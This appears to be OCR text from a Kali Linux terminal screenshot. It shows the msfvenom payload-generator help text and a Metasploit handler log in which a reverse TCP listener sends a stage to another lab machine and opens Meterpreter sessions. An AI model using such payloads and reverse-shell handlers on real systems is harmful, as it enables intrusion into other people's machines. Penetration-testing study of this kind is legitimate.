 Applications Places Activities Terminal Tue 15:16 1
root@kali: ~
File Edit View Search Terminal Help
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
oi ool.exe
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
ZIP
zip
msf exploit(handler) > expoit
[-] Unknown command: expoit.
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.34.118:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.34.163
[*] Meterpreter session 1 opened (192.168.34.118:4444 -> 192.168.34.163:49553) at 2016-09-13 15:13:35 -0400
meterpreter >
[*] 192.168.34.163 - Meterpreter session 1 closed.  Reason: Died
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.34.118:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.34.163
[*] Meterpreter session 2 opened (192.168.34.118:4444 -> 192.168.34.163:50468) at 2016-09-13 15:16:19 -0400
meterpreter >